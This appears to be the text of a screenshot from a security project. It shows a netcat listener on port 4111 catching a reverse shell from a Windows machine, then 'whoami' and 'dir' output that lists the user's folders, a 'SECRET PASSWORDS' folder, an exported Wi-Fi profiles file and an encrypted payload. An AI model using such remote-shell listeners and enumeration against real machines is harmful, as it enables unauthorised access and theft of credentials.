 root@neptune:~# nc -l -p 4111
whoami
win-i6hheeich70\sba
dir
Directory: C:\Users\sba
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/10/2024 9:26 AM Contacts
d-r--- 2/13/2024 11:47 AM Desktop
d-r--- 2/12/2024 9:35 PM Documents
dar--- 9/9/2024 7:19 PM Downloads
d-r--- 2/10/2024 9:26 AM Favorites
d-r--- 2/10/2024 9:26 AM Links
d-r--- 2/10/2024 9:26 AM Music
d-r--- 2/10/2024 9:28 AM OneDrive
d-r--- 9/9/2024 7:16 PM Pictures
d-r--- 2/10/2024 9:26 AM Saved Games
d-r--- 2/10/2024 9:46 AM Searches
d----- 9/9/2024 8:19 PM SECRET PASSWORDS
d-r--- 2/10/2024 10:22 AM Videos
-a---- 9/3/2024 10:47 PM 1434 output_wifi_profiles.txt
-a---- 9/9/2024 8:27 PM 1568 payload.enc